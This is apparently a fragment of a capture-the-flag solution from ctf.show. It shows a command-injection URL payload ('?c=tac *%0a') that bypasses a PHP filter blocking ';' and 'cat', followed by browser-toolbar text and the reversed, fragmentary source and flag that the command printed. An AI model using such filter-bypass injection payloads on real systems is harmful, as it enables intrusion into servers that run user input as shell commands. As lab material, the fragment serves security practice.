 2d7903f7-8977-4d4b-8155-87863e55716a.chall.ctf.show/?c=tac *%0A 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://2d7903f7-8977-4d4b-8155-87863e55716a.chall.ctf.show/?c=tac *%0a
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Post data
$flag="flag{c60456ec-29a3-4754-95a8-7bca3a2d2e00}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modifie
2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /* /dev/null 2>&1"); if(!preg_match("/\;|cat/i", $c)){ $c=$_GET['c']; if(is
h1xa@ctfer.com # @Last Modified time: 2020-09-05 21:32:51 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:30 # @Autho